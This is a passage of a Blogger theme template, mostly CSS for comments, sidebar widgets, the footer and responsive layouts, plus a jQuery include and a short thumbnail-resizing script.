.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
div#ContactForm1 {
display: none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
  
a.texta:hover {
  color: black;
}  
  
  
  
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrVuMjBbD-iQlbPp6IZVgqbyOj9yKIv5kB-ACYOgJkVXrVywGYNIMo6YBB7t6sxsrO0Hoy-vfaoUtl-pDs29D88iwe64hhhzSLKFXBYMy-O5pSyAdjr39VUFy-iKBxECPbpr3m_pdMQCxO/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFicEur9MLG_g8CUfJTfHfnNMuu8oGO0ymZAlxHq7kZtmrTZqYb1QEGzM7v7zLIbHUGmfvSH9vF0Nc1W0Hy8HfWMox9wsTijgehflhbQqiJxCuMOLzQnQLXsKZyXirQZhlNckyGJJJ-Ax7/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrsGk9UBjl_mSlx6ocbMpFd_BAyUY2BrCFcjISlUsk0JgqYyUxilRU8nB6-zkbTWYHgod57zMi3XwhuHsyUQD2MkHfhCJ0noh3B5uRvH9Ey0vZp-P_r0Mi77ZGgUzYSf_8eESGcVcFAdD2/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
